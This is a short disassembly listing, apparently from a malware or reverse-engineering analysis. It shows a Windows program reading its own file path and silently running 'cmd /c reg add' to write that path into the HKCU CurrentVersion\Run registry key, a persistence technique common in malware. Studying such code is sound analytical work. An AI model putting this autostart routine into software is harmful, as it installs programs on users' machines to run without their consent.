 loc_402448:
lea eax, [ebp+Filename]
mov dword ptr [esp+8], 800h ; nSize
mov [esp+4], eax ; lpFilename
mov dword ptr [esp], 0 ; hModule
mov [ebp+var_12088], 1
call GetModuleFileNameA
sub esp, 0Ch
lea eax, [ebp+Filename]
mov [esp+8], eax
lea eax, [ebp+dwNumberOfBytesRead]
mov dword ptr [esp+4], offset aCRegAddHkcuSof ; "/c reg add \"HKCU\\SOFTWARE\\Microsoft"...
mov [esp], eax ; char *
call sprintf
lea eax, [ebp+dwNumberOfBytesRead]
mov dword ptr [esp+14h], 0 ; nShowCmd
mov dword ptr [esp+10h], 0 ; lpDirectory
mov [esp+0Ch], eax ; lpParameters
mov dword ptr [esp+8], offset File ; "cmd"
mov dword ptr [esp+4], offset Operation ; "open"
mov dword ptr [esp], 0 ; hwnd
mov [ebp+var_12088], 1
call ShellExecuteA
; char aCRegAddHkcuSof[]
aCRegAddHkcuSof db '/c reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /'
; DATA XREF: _WinMain@16+643↑o
db 'v "Run" /d "%s" /t REG_SZ /f',0